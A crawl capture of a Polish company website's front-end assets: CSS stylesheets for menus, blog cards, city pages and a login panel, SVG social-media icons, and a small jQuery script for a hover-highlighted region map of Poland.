    margin-top: -40px;
    margin-bottom: -30px;
  }
}
@media only screen and (max-width: 740px) {
  #certificates-carousel .text {
    min-height: 54px;
  }
  #header .header-wrapper {
    margin-top: 25px;
  }
}
@media only screen and (max-width: 600px) {
  #nasze-realizacje #realizacje-wrapper .tabs li {
    margin-bottom: 10px;
    border-right: none;
  }
  #nasze-realizacje #realizacje-wrapper .tabs {
    margin-bottom: -55px;
  }
  #nasze-realizacje #realizacje-wrapper {
    padding-top: 11px;
    padding-bottom: 153px;
  }
}
#nav-list-mobile,
#nav-list-mobile .strefa-klienta,
#nav-list-mobile .zapytania-ofertowe {
  text-align: left;
  justify-content: flex-start;
}

#nav-list-mobile .language {
  max-width: 100%;
  display: flex;
  flex-wrap: wrap;
  padding: 16px;
  gap: 16px;
  margin-top: 40px;
}

#nav-list-mobile .lang-item {
  background-color: #f1f4f9;
  padding: 16px 24px;
  font-weight: 400;
  font-size: 16px;
  border-radius: 5px;
}

#nav-list-mobile .lang-item a {
  color: #929292;
}

#nav-list-mobile .current-lang a {
  font-weight: 600;
  color: #ef1313;
}

#nav-mobile li.menu-item {
  padding: 12px 24px;
  font-size: 17px;
  border-bottom: 1px solid #ccc;
}

body #nav-mobile #nav-list-mobile .menu-item-has-children {
  padding: 0;
  border-bottom: none;
}

#nav-list-mobile .menu-item-2132 > a {
  display: none;
}

#nav-mobile .sub-menu .menu-item {
  padding: 12px 24px;
}

@media only screen and (max-width: 600px) {
  #news-section #news-wrapper {
    border-top: none;
  }
  #news-section #news-wrapper::before {
    display: none;
  }
}
.language select option {
  padding: 21px;
  font-family: "Titillium Web", sans-serif;
  text-transform: uppercase;
  border-bottom: 1px solid #5a5a5a;
  font-size: 14px;
}

.home-page .customNumbers {
  margin-bottom: 30px;
}

.home-page #oferta-sicon {
  background-color: #fff;
  padding-top: 40px;
}

.bg-main-header-img img {
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.buttonReadMore {
  border: none;
  margin-left: auto;
  margin-top: 16px;
}

.buttonReadMore::after {
  display: none;
}

.accordion__text--long {
  display: none;
}

.form-info-bottom {
  max-width: 700px;
  padding: 30px 30px;
  margin-left: auto;
  margin-right: auto;
  background: #f1f4f9;
  line-height: 26px;
  text-align: center;
  border-radius: 10px;
  margin-bottom: 20px;
}

.form-info1 {
  max-width: 760px;
  padding: 30px 30px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

/*27.07.2022*/
/*27.07.2022*/
.tile {
  position: relative;
  width: calc(33.3333333333% - 20px);
  border-radius: 5px;
  text-decoration: none;
}

.tile--with-img .tile__wrapper {
  background: linear-gradient(0deg, #4f5f78 0%, rgba(104, 120, 145, 0.7) 46.28%, rgba(148, 156, 170, 0.1) 100%);
}

.tile--without-img .tile__wrapper {
  background: #f1f4f9;
}

.tile--without-img .tile__text {
  color: #4f555e;
}

.tile--without-img .tile__arrow path {
  fill: #4f555e;
}

.tile__arrow {
  margin-top: 4px;
  margin-left: 6px;
}

.tile__wrapper {
  display: flex;
  border-radius: 5px;
  position: relative;
  z-index: 6;
  padding: 80px 28px 22px;
  align-items: flex-end;
  justify-content: space-between;
  height: 100%;
  gap: 9px;
}

.tile__img {
  position: absolute;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 5px;
}

.tile__icon {
  max-width: 100%;
}

.tile__icon-wrapper {
  background-color: #fff;
  width: 56px;
  min-width: 56px;
  height: 56px;
  max-height: 56px;
  padding: 12px;
  border-radius: 50%;
}

.tile__text {
  color: #fff;
  margin: 0;
  font-size: 26px;
  text-transform: capitalize;
}

.tile__text::after {
  display: block;
  content: "";
  width: 16px;
  height: 16px;
  display: inline-block;
  margin-left: 4px;
  transition: 0.2s;
  background-repeat: no-repeat;
}

.tile:hover .tile__text::after {
  background-position: right;
}

.tile--with-img .tile__text::after {
  background-image: url(img/tile-arrow-white.svg);
}

.tile--without-img .tile__text::after {
  background-image: url(img/tile-arrow-black.svg);
}

@media only screen and (max-width: 1000px) {
  .tile {
    width: calc(50% - 15px);
  }
}
@media only screen and (max-width: 700px) {
  .tile__text {
    font-size: 20px;
    line-height: 28px;
  }
  .tile__wrapper {
    padding-top: 40px;
  }
}
@media only screen and (max-width: 600px) {
  #gray-boxes-wrapper {
    gap: 12px;
  }
  .tile {
    width: calc(50% - 6px);
  }
}
@media only screen and (max-width: 500px) {
  .tile__wrapper {
    flex-direction: column-reverse;
    align-items: flex-start;
    justify-content: flex-start;
  }
  .tile__wrapper {
    padding: 20px 15px 11px;
  }
  .tile__text {
    font-size: 16px;
  }
  .tile__icon-wrapper {
    min-width: 47px;
    width: 47px;
    height: 47px;
    padding: 10px;
  }
}
.home-page .tile:nth-child(6) .tile__wrapper {
  background: none;
}

.home-page .tile:nth-child(6) .tile__text {
  text-transform: unset;
}

#menu-top-menu {
  margin: 0;
  height: 100%;
}

.menu__top > ul > li {
  display: flex;
  align-items: center;
}

@media only screen and (min-width: 1501px) {
  .menu__offer:hover .mega {
    display: block;
  }
}
#menu-top-menu-ru,
#menu-top-menu-en {
  margin: 0;
  height: 100%;
}

.mega {
  background-color: #fff;
  width: 100%;
  padding-top: 28px;
  padding-bottom: 12px;
  position: absolute;
  left: 0;
  border-top: 1px solid rgba(79, 85, 94, 0.3);
  border-bottom: 1px solid rgba(79, 85, 94, 0.3);
  top: 106px;
  display: none;
}

.mega ul {
  margin-top: 0;
  margin-bottom: 0;
}

.mega .container {
  max-width: 1400px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 130px;
  padding-right: 30px;
  display: flex;
  align-items: flex-start;
}

.mega__info {
  margin-left: auto;
  max-width: 450px;
  width: 100%;
}

.mega__links {
  max-width: 256px;
  width: 100%;
  list-style-type: none;
  padding-left: 0;
  margin-top: 0;
}

.mega__center {
  max-width: 256px;
  width: 100%;
}

.mega__right {
  max-width: 256px;
  width: 100%;
}

.mega__second {
  display: none;
}

.mega__third {
  display: none;
}

.mega__icon {
  transition: 0.2s;
  display: none;
}

.mega__element {
  padding: 0 !important;
}

.mega__link {
  color: #494949;
  text-decoration: none;
  font-weight: 700;
  display: flex;
  padding: 12px 24px;
  justify-content: space-between;
  border-radius: 5px;
  font-size: 16px !important;
  font-weight: 700 !important;
}

.mega__link:hover {
  color: #ed1c24 !important;
  box-shadow: 0px 4px 8px rgba(117, 121, 136, 0.15), 0px 2px 24px rgba(163, 178, 192, 0.1);
}

.mega__link:hover .mega__icon {
  transform: translateX(10px);
}

.mega__link:hover .mega__icon path {
  stroke: #ed1c24;
}

.mega__link--has-children {
  align-items: center;
  gap: 12px;
}

.mega__link--has-children .mega__icon {
  display: block;
  transition: 0.3s;
}

.mega__link--disabled {
  opacity: 0.5;
}

.mega__description {
  display: none;
}

.mega__title {
  display: flex;
  align-items: center;
  gap: 16px;
  letter-spacing: 0.1px;
  font-weight: 700;
  font-size: 32px;
  line-height: 42px;
  margin-bottom: 30px;
  margin-top: 12px;
  text-align: left !important;
}

.mega__title::before {
  background-image: url("[data-uri]");
  width: 24px;
  height: 24px;
  display: block;
  content: "";
}

.mega__text {
  font-size: 14px;
  line-height: 21px;
  letter-spacing: 0.2px;
  color: #4f555e;
  text-align: left;
}

#nav-bottom .menu-item-has-children::after,
#nav-bottom .menu__offer::after {
  display: block;
  content: "";
  background-image: url(img/fi_chevron-down.svg);
  width: 17px;
  height: 14px;
  margin-left: 4px;
  transition: 0.3s;
}

#nav-bottom .menu-item-has-children:hover::after,
#nav-bottom .menu__offer:hover::after {
  transform: rotate(180deg);
}

.menu-item-2133 a::after,
.menu-item-2134 a::after {
  display: none !important;
}

.blog {
  max-width: 1440px;
  padding-left: 15px;
  padding-right: 15px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 64px;
  margin-bottom: 156px;
}

.blog__sort {
  display: flex;
  align-items: center;
  margin-left: auto;
  gap: 10px;
  justify-content: flex-end;
  margin-bottom: 32px;
}

.blog__select {
  padding: 10px;
}

.blog__wrapper {
  display: flex;
  gap: 30px;
  flex-wrap: wrap;
}

.blog__bottom {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  margin-top: 56px;
}

.blog__empty {
  max-width: 185px;
  width: 100%;
}

.blog__pagination {
  margin-top: 0;
}

@media only screen and (max-width: 768px) {
  .blog {
    margin-bottom: 50px;
  }
  .blog__bottom {
    display: flex;
    flex-direction: column;
    gap: 19px;
    align-items: center;
  }
  .blog__empty {
    display: none;
  }
}
.blog-card {
  border-radius: 5px;
  text-decoration: none;
  overflow: hidden;
  position: relative;
  width: calc(33.3333333333% - 20px);
}

.blog-card__img-wrapper {
  width: 100%;
  height: 100%;
}

.blog-card__img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  aspect-ratio: 450/288;
}

.blog-card__date {
  display: flex;
  gap: 10px;
  align-items: center;
  letter-spacing: 0.2px;
  color: #252b34;
  font-size: 14px;
  line-height: 21px;
}

.blog-card__gray {
  background: #ebeef3;
  padding: 20px 35px 25px;
}

.blog-card__btn {
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #ed1c24;
  gap: 18px;
  padding: 18px;
  color: #fff;
  border: none;
  width: 100%;
  font-family: "Titillium Web";
  font-weight: 700;
  height: 58px;
  cursor: pointer;
}

.blog-card__title {
  font-size: 16px;
  line-height: 22px;
  letter-spacing: 0.3px;
  color: #252b34;
  margin-top: 9px;
  margin-bottom: 0;
}

.blog-card__wrapper {
  position: absolute;
  z-index: 4;
  width: 100%;
  bottom: -58px;
  transition: 0.3s;
}

.blog-card:hover .blog-card__wrapper {
  bottom: 0;
}

@media only screen and (max-width: 1250px) {
  .blog-card__gray {
    padding: 17px 23px 22px;
  }
  .blog-card__title {
    margin-top: 2px;
  }
}
@media only screen and (max-width: 1024px) {
  .blog-card {
    width: calc(50% - 15px);
  }
}
@media only screen and (max-width: 768px) {
  .blog__wrapper {
    gap: 16px;
  }
  .blog-card {
    width: calc(50% - 8px);
  }
  .blog-card__wrapper {
    position: relative;
    bottom: 0;
  }
  .blog-card__img-wrapper {
    height: unset;
  }
  .blog-card__img {
    vertical-align: middle;
  }
  .blog-card__btn {
    display: none;
  }
  .blog-card__gray {
    padding: 12px 18px 18px;
  }
}
@media only screen and (max-width: 430px) {
  .blog-card__title {
    font-size: 14px;
    line-height: 20px;
  }
  .blog-card__date {
    gap: 6px;
    font-size: 12px;
  }
}
@media only screen and (max-width: 380px) {
  .blog-card {
    width: 100%;
  }
}
.go-to-page {
  display: flex;
  align-items: center;
  gap: 16px;
  color: #4f555e;
}

.go-to-page__input {
  width: 40px;
  height: 40px;
  border: 1px solid #8f959a;
  text-align: center;
  display: flex;
  justify-content: center;
  padding-left: 8px;
  margin-left: 5px;
}

.go-to-page__input::-moz-placeholder {
  color: #ced3da;
}

.go-to-page__input::placeholder {
  color: #ced3da;
}

.go-to-page__arrow {
  background-color: transparent;
  border: none;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
}

.page-numbers {
  color: #494949;
}

.page-numbers.dots {
  border: none;
}

.page-numbers.next, .page-numbers.prev {
  display: none;
}

.blog-post .content h2 {
  text-align: left;
}

.blog-post .date {
  display: flex;
  align-content: center;
  gap: 4px;
  justify-content: flex-end;
}

.blog-post .date svg {
  margin-top: 2px;
}

.blog-post a {
  color: #252b34;
}

.blog-post img {
  width: 100%;
}

.blog-post__title::before {
  content: "";
  display: block;
  width: 44px;
  height: 29px;
  background-image: url(img/before-text-red.webp);
  background-size: contain;
  background-repeat: no-repeat;
  background-position-y: center;
}

.blog-post__title {
  display: flex;
  gap: 5px;
  align-items: center;
}

.blog-sort {
  max-width: 329px;
  width: 100%;
  position: relative;
}

.blog-sort__current {
  display: flex;
  gap: 20px;
  justify-content: space-between;
  align-items: center;
  padding: 9px 20px 10px;
  border: 1px solid #8F959A;
  border-radius: 5px;
  position: relative;
  cursor: pointer;
  font-size: 14px;
  line-height: 21px;
  letter-spacing: 0.2px;
  color: #8F959A;
}

.blog-sort__order {
  display: flex;
  flex-direction: column;
  position: absolute;
  top: 55px;
  width: 100%;
  z-index: 5;
  background-color: #fff;
  box-shadow: 0px 3px 20px rgba(52, 49, 72, 0.15);
  border-radius: 5px;
}

.blog-sort__popup {
  display: none;
}

.blog-sort label {
  border-bottom: 1px solid #8F959A;
  padding: 9px 20px;
  padding-left: 7px;
  color: #4F555E;
  font-size: 14px;
  line-height: 21px;
  letter-spacing: 0.2px;
  transition: 0.3s;
  cursor: pointer;
}

.blog-sort label:hover {
  background: #F1F4F9;
  color: #ED1C24;
}

.blog-sort label:last-child {
  border-bottom: none;
}

.blog-sort input[type=radio] {
  opacity: 0;
}

.seo {
  padding: 80px 0px 30px;
  color: #2F2929;
}

.seo__container {
  max-width: 1340px;
  padding: 0 20px;
  margin-left: auto;
  margin-right: auto;
}

.seo h2 {
  font-size: 28px;
  font-weight: 600;
}

.seo h3 {
  font-size: 20px;
  font-weight: 600;
}

.seo p {
  font-size: 16px;
}

.seo strong {
  font-weight: 600;
}

.seo a {
  color: #2F2929;
}

@media only screen and (max-width: 1200px) {
  .seo {
    padding: 40px 0px 20px;
  }
}
.cities {
  padding: 180px 0 0px;
  margin-bottom: 160px;
  text-align: center;
}
.cities__container {
  max-width: 1440px;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: auto;
  margin-right: auto;
}
.cities__track {
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto;
}
.cities__glide {
  position: relative;
}
.cities__title {
  margin-bottom: 85px;
  margin-top: 12px;
}
.cities__subtitle {
  letter-spacing: 6px;
  color: #2F2929;
  margin-bottom: 12px;
  margin-top: 0;
}
.cities__img {
  vertical-align: middle;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
}
.cities__img-wrapper {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
}
.cities__svg {
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translate(-50%, 10px);
  transition: 0.2s;
}
.cities__post {
  display: block;
  color: #252B34;
  text-decoration: none;
}
.cities__post:hover .cities__svg {
  transform: translate(-50%, 0px);
}
.cities__post:hover .cities__svg path {
  fill: #ED1C24;
}
.cities__name {
  margin-top: 16px;
  font-weight: 600;
  font-size: 22px;
}
.cities__bullets {
  position: relative;
}
.cities__arrow {
  top: 40% !important;
  box-shadow: none !important;
  border: none !important;
  background-color: rgba(255, 255, 255, 0.226) !important;
}
.cities .glide__bullet {
  background-color: #CED3DA;
  width: 10px;
  height: 10px;
  border-radius: 0;
}
.cities .glide__bullet:hover {
  background-color: #ED1C24;
}
.cities .glide__bullet--active {
  background-color: #ED1C24;
}

@media only screen and (max-width: 1024px) {
  .cities {
    padding: 100px 0 0px;
    margin-bottom: 70px;
  }
  .cities__title {
    margin-bottom: 50px;
  }
}
.city-header {
  position: relative;
}
.city-header__title {
  margin-bottom: 55px;
  font-size: 64px;
  line-height: 72px;
  color: #fff;
  text-align: center;
  margin-top: 92px;
  position: relative;
  z-index: 4;
}
.city-header__text {
  color: #fff;
  text-align: center;
  position: relative;
  z-index: 4;
  font-size: 18px;
  line-height: 26px;
  letter-spacing: 0.2px;
}
.city-header__text a {
  color: #fff;
}
.city-header__wrapper {
  max-width: 929px;
  margin-left: auto;
  margin-right: auto;
}
.city-header__img {
  width: 100%;
  vertical-align: middle;
  min-height: 410px;
  -o-object-fit: cover;
     object-fit: cover;
}
.city-header__overlay {
  background: linear-gradient(269.99deg, rgba(115, 118, 122, 0) 0.01%, #435064 99.99%);
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  padding-left: 20px;
  padding-right: 20px;
}
.city-header__overlay::before {
  display: block;
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #4F555E;
  opacity: 0.3;
  z-index: 1;
  mix-blend-mode: overlay;
}
.city-header__overlay::after {
  background: #626A76;
  display: block;
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0.5;
  z-index: 1;
}
.city-header:before {
  display: block;
  content: url(img/sicon-city1.svg);
  left: 0;
  top: 0;
  position: absolute;
  z-index: 3;
}
.city-header::after {
  display: block;
  content: url(img/sicon-city2.svg);
  position: absolute;
  right: 0;
  bottom: -6px;
  z-index: 3;
}
.city-header__breadcrumbs {
  position: relative;
  z-index: 5;
  padding-bottom: 24px;
  padding-top: 14px;
  border-top: 1px solid rgba(206, 211, 218, 0.2);
  max-width: 1170px;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  font-size: 14px;
  color: #CED3DA;
}
.city-header__breadcrumbs a {
  color: #CED3DA;
  text-decoration: none;
}
.city-header .breadcrumb_last {
  color: #fff;
}

@media only screen and (max-width: 1800px) {
  .city-header__title {
    font-size: 30px;
    margin-bottom: 0;
    line-height: 40px;
  }
}
@media only screen and (max-width: 1500px) {
  .city-header::after {
    display: none;
  }
}
@media only screen and (max-width: 768px) {
  .city-header__title {
    margin-top: 50px;
  }
}
.city-content a {
  color: #626060 !important;
}

.city-seo {
  max-width: 1210px;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: auto;
  margin-right: auto;
  padding-bottom: 124px;
  padding-top: 30px;
}
.city-seo svg {
  transition: 0.3s;
}
.city-seo__btn {
  display: flex;
  align-items: center;
  border: 1px solid #ED1C24;
  border-radius: 5px;
  padding: 16px 24px;
  gap: 24px;
  font-weight: 700;
  font-size: 18px;
  line-height: 26px;
  letter-spacing: 0.2px;
  color: #ED1C24;
  width: -moz-fit-content;
  width: fit-content;
  text-decoration: none;
  margin-top: 55px;
}
.city-seo__btn:hover {
  background-color: #ED1C24;
  color: #fff;
}
.city-seo__btn:hover svg {
  transform: translate(-5px);
}
.city-seo__btn:hover path {
  stroke: #fff;
}
.city-seo h2, .city-seo h3, .city-seo h4, .city-seo h5 {
  padding-bottom: 24px;
  border-bottom: 1px solid rgba(37, 43, 52, 0.3411764706);
  margin-bottom: 24px;
  margin-top: 64px;
  font-weight: 600;
  font-size: 36px;
  line-height: 44px;
  color: #252B34;
}
.city-seo p {
  color: #626060;
  font-size: 16px;
  line-height: 26px;
}

@media only screen and (max-width: 1500px) {
  .menu-item-2136 > a {
    display: none;
  }
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.sicon.pl/wp-content/themes/sicon/A.login_panel_css.css.pagespeed.cf.7v1I2COYU9.css
body_size: 962
content:
#loader{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#fff;z-index:1000;transition:opacity .2s linear , visibility .2s linear}#loader.hide{opacity:0;visibility:hidden}#login_wrapper{width:100%;max-width:1300px;padding:0 15px;margin:80px auto 0;display:grid;grid-template-columns:repeat(2,1fr);gap:30px}#login_wrapper h3{color:#252b34;margin-bottom:48px;font-weight:600;font-size:32px;line-height:44px;text-align:center}#login_wrapper .form_wrapper{display:grid;grid-template-columns:100%;gap:.75rem}.wpforms-field-container,.wpforms-field,.wpforms-submit-container{display:grid;grid-template-columns:repeat(1,100%);gap:20px;margin:0 auto;width:400px;max-width:100%}.wpforms-field.wpforms-field-checkbox ul{list-style:none;padding:0;margin:0 7px 0 0}.wpforms-field.wpforms-field-checkbox{display:flex;align-items:flex-start;justify-content:flex-start}.wpforms-field.wpforms-field-checkbox label.wpforms-error{position:absolute;bottom:0;margin:0}.wpforms-field.wpforms-field-checkbox .wpforms-field-description{font-size:13px;line-height:1.3;padding-top:4px}.wpforms-field.wpforms-field-checkbox.wpforms-has-error{background-color: rgb(255 0 0 / 11%)}.wpforms-error-container,.wpforms-confirmation-container{width:400px;max-width:100%;margin:0 auto;background-color: #ef13131e;padding:15px}.wpforms-confirmation-container{background-color: #21ff007a;text-align:center;font-size:18px;font-weight:700}.wpforms-field{gap:0;position:relative}.wpforms-field input{padding:16px 12px;border:none;-webkit-box-shadow:inset 0 -1px 0 #cccdd2;box-shadow:inset 0 -1px 0 #cccdd2;margin-bottom:0}.wpforms-field input:focus{background-color: #cccdd23b;outline:none}.wpforms-field label{position:absolute;left:15px;top:50%;transform:translateY(-50%)}.wpforms-field.focused label:not(.wpforms-error) {left:15px;top:unset;transform:translateY(-100%);font-size:12px}.wpforms-field label.wpforms-error{transform:translateY(100%);bottom:0;top:unset;font-size:10px;color:#ef1313;position:relative;margin:-15px 0 10px}.wpforms-field.wpforms-has-error input{background-color: #ef13131e}.wpforms-field-row{display:grid;grid-template-columns:repeat(1,100%)}.wpforms-field-row input{width:100%}.wpforms-one-half{position:relative}#register_form_wrapper .wpforms-field-password>label{display:none}.wpforms-submit-container button,.logout_button{margin-top:24px;border:none;cursor:pointer;background-repeat:no-repeat;padding:10px 34px;max-height:48px;background-color:#ef1313;border-radius:10px;font-size:16px;font-weight:700;text-decoration:none;color:#fff}.logout_button{margin:0}.wpforms-submit-container button:hover,.logout_button:hover{background-color:#252b34}.wpforms-field.wpforms-has-error input::-webkit-input-placeholder{color:#ef1313}.wpforms-field.wpforms-has-error input::-moz-placeholder{color:#ef1313}.wpforms-field.wpforms-has-error input:-ms-input-placeholder{color:#ef1313}.wpforms-field.wpforms-has-error input:-moz-placeholder{color:#ef1313}#login_page{display:block;width:1300px;max-width:100%;padding:80px 15px 0;margin:0 auto}#login_page .content{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start}#login_page .client_header{width:100%;display:flex;align-items:center;justify-content:space-between}.client_header{margin-bottom:42px}.client_header h3{color:#252b34;font-weight:300;font-size:32px;line-height:44px;margin:0}.client_header h3 strong{font-weight:700}.documents h4{font-size:32px;line-height:44px;font-weight:600;color:#252b34;margin-top:0;margin-bottom:30px}.documents:not(.content) h4,
.download_wrapper .document-block {width:800px;max-width:100%;margin-left:auto;margin-right:auto}.files_content{padding-bottom:80px}.documents:not(:last-child),
.download_wrapper:not(:last-child) {margin-bottom:36px}@media (max-width:1000px){#login_wrapper{margin:80px auto 90px;grid-template-columns:repeat(1,1fr)}}@media (max-width:840px){.documents:not(.content) h4,
  .download_wrapper .document-block {width:auto}.download_wrapper .document-block span{padding-right:15px}.download_wrapper .document-block svg{flex:0 0 auto;max-width:19px}.download_wrapper .document-block{align-items:center;padding:20px}#login_page .client_header{flex-direction:column-reverse}.logout_button{margin:0 0 36px auto}.client_header h3{width:100%}}@media (max-width:460px){.wpforms-field-container,.wpforms-field,.wpforms-submit-container{width:300px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sicon.pl/wp-content/uploads/2021/10/social-media.svg
body_size: 1316
content:
<svg width="19" height="20" viewBox="0 0 19 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M13.1091 0.769226H6.18598C3.00021 0.769226 0.416748 3.35269 0.416748 6.53846V13.4615C0.416748 16.6473 3.00021 19.2308 6.18598 19.2308H13.1091C16.2948 19.2308 18.8783 16.6473 18.8783 13.4615V6.53846C18.8783 3.35269 16.2948 0.769226 13.1091 0.769226ZM17.1475 13.4615C17.1475 15.6885 15.336 17.5 13.1091 17.5H6.18598C3.95906 17.5 2.14752 15.6885 2.14752 13.4615V6.53846C2.14752 4.31153 3.95906 2.5 6.18598 2.5H13.1091C15.336 2.5 17.1475 4.31153 17.1475 6.53846V13.4615Z" fill="#626060"/>
<path d="M9.64737 5.38461C7.09852 5.38461 5.03198 7.45115 5.03198 10C5.03198 12.5488 7.09852 14.6154 9.64737 14.6154C12.1962 14.6154 14.2628 12.5488 14.2628 10C14.2628 7.45115 12.1962 5.38461 9.64737 5.38461ZM9.64737 12.8846C8.05737 12.8846 6.76275 11.59 6.76275 10C6.76275 8.40884 8.05737 7.11538 9.64737 7.11538C11.2374 7.11538 12.532 8.40884 12.532 10C12.532 11.59 11.2374 12.8846 9.64737 12.8846Z" fill="#626060"/>
<path d="M14.6089 5.65346C14.9486 5.65346 15.2239 5.37812 15.2239 5.03846C15.2239 4.69881 14.9486 4.42346 14.6089 4.42346C14.2692 4.42346 13.9939 4.69881 13.9939 5.03846C13.9939 5.37812 14.2692 5.65346 14.6089 5.65346Z" fill="#626060"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="18.4615" height="18.4615" fill="white" transform="translate(0.416748 0.769226)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.sicon.pl/wp-content/themes/sicon/assets/js/mapka.js.pagespeed.jm.JJ2Cwkhc8s.js
body_size: 111
content:
$(document).ready(function(){$(".wojewodztwo").hide();$("#region-zachodni").show();function regionPolnocnyHover(){$(".wojewodztwo").hide();$("#region-polnocny").show();$("#warminsko-mazurskie").toggleClass("wojewodztwa-kolor");$("#podlaskie").toggleClass("wojewodztwa-kolor");$("#pomorskie").toggleClass("wojewodztwa-kolor");$("#mazowieckie").toggleClass("wojewodztwa-kolor");}$("#warminsko-mazurskie").hover(function(){regionPolnocnyHover();});$("#podlaskie").hover(function(){regionPolnocnyHover();});$("#pomorskie").hover(function(){regionPolnocnyHover();});function regionPoludniowoWschodniHover(){$(".wojewodztwo").hide();$("#region-poludniowo-wschodni").show();$("#podkarpackie").toggleClass("wojewodztwa-kolor");$("#lubelskie").toggleClass("wojewodztwa-kolor");$("#swietokrzyskie").toggleClass("wojewodztwa-kolor");}$("#swietokrzyskie").hover(function(){regionPoludniowoWschodniHover();});$("#lubelskie").hover(function(){regionPoludniowoWschodniHover();});$("#podkarpackie").hover(function(){regionPoludniowoWschodniHover();});function regionCentrumHover(){$(".wojewodztwo").hide();$("#region-centrum").show();$("#kujawsko-pomorskie").toggleClass("wojewodztwa-kolor");$("#mazowieckie").toggleClass("wojewodztwa-kolor");$("#lodzkie").toggleClass("wojewodztwa-kolor");}$("#kujawsko-pomorskie").hover(function(){regionCentrumHover();});$("#mazowieckie").hover(function(){regionCentrumHover();});$("#lodzkie").hover(function(){regionCentrumHover();});function regionPoludnieHover(){$(".wojewodztwo").hide();$("#region-poludnie").show();$("#malopolskie").toggleClass("wojewodztwa-kolor");$("#slaskie").toggleClass("wojewodztwa-kolor");$("#opolskie").toggleClass("wojewodztwa-kolor");}$("#malopolskie").hover(function(){regionPoludnieHover();});$("#slaskie").hover(function(){regionPoludnieHover();});$("#opolskie").hover(function(){regionPoludnieHover();});function regionZachodniHover(){$(".wojewodztwo").hide();$("#region-zachodni").show();$("#wielkopolskie").toggleClass("wojewodztwa-kolor");$("#lubuskie").toggleClass("wojewodztwa-kolor");$("#zachodnio-pomorskie").toggleClass("wojewodztwa-kolor");$("#dolnoslaskie").toggleClass("wojewodztwa-kolor");}$("#wielkopolskie").hover(function(){regionZachodniHover();});$("#lubuskie").hover(function(){regionZachodniHover();});$("#zachodnio-pomorskie").hover(function(){regionZachodniHover();});$("#dolnoslaskie").hover(function(){regionZachodniHover();});function regionPozaGranicami(){$(".wojewodztwo").hide();$("#region-poza-polska").show();$(".poza-granica").toggleClass("wojewodztwa-kolor");}$(".poza-granica").hover(function(){regionPozaGranicami();});});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sicon.pl/wp-content/uploads/2021/10/fb.svg
body_size: 406
content:
<svg width="19" height="20" viewBox="0 0 19 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.1538 0.769226H2.30769C1.035 0.769226 0 1.80423 0 3.07692V16.9231C0 18.1958 1.035 19.2308 2.30769 19.2308H9.23077V12.8846H6.92308V9.99999H9.23077V7.6923C9.23077 5.78038 10.7804 4.23076 12.6923 4.23076H15V7.11538H13.8462C13.2092 7.11538 12.6923 7.05538 12.6923 7.6923V9.99999H15.5769L14.4231 12.8846H12.6923V19.2308H16.1538C17.4265 19.2308 18.4615 18.1958 18.4615 16.9231V3.07692C18.4615 1.80423 17.4265 0.769226 16.1538 0.769226Z" fill="#626060"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sicon.pl/wp-content/uploads/2021/10/youtube.svg
body_size: 1007
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M18.2602 4.87692C17.7594 3.98615 17.2159 3.8223 16.1094 3.75999C15.004 3.68499 12.2244 3.65384 9.81633 3.65384C7.40364 3.65384 4.62287 3.68499 3.51864 3.75884C2.41441 3.8223 1.86979 3.98499 1.36441 4.87692C0.848637 5.76653 0.583252 7.29884 0.583252 9.99653C0.583252 9.99884 0.583252 9.99999 0.583252 9.99999C0.583252 10.0023 0.583252 10.0035 0.583252 10.0035V10.0058C0.583252 12.6919 0.848637 14.2358 1.36441 15.1161C1.86979 16.0069 2.41325 16.1685 3.51748 16.2435C4.62287 16.3081 7.40364 16.3461 9.81633 16.3461C12.2244 16.3461 15.004 16.3081 16.1106 16.2446C17.2171 16.1696 17.7606 16.0081 18.2613 15.1173C18.7817 14.2369 19.0448 12.6931 19.0448 10.0069C19.0448 10.0069 19.0448 10.0035 19.0448 10.0011C19.0448 10.0011 19.0448 9.99884 19.0448 9.99768C19.0448 7.29884 18.7817 5.76653 18.2602 4.87692ZM7.50633 13.4615V6.53845L13.2756 9.99999L7.50633 13.4615Z" fill="#EF1313"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="18.4615" height="18.4615" fill="white" transform="translate(0.583252 0.769226)"/>
</clipPath>
</defs>
</svg>
